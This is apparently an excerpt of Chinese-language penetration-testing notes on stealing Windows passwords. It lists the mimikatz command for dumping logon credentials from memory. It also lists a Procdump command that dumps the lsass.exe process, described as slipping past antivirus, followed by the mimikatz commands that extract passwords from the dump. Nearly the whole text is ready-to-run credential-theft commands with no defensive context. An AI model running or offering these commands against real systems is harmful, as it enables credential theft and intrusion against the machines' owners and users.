 41 #Windows-密码获取-在线离线读取&密文破解&存储凭证
42 1、在线读
43 https://github.com/gentilkiwi/mimikatz
44 mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords"
45
46 2、离线读
47 https://learn.microsoft.com/zh-cn/sysinternals/downloads/procdump
48 实验1：针对防护拦截：
49 Procdump是微软官方的工具，可在命令行将lsass导出且杀软不会拦截
50 Procdump.exe -accepteula -ma lsass.exe lsass.dmp
51 mimikatz.exe "sekurlsa::minidump lsass.DMP"
52 sekurlsa::logonPasswords full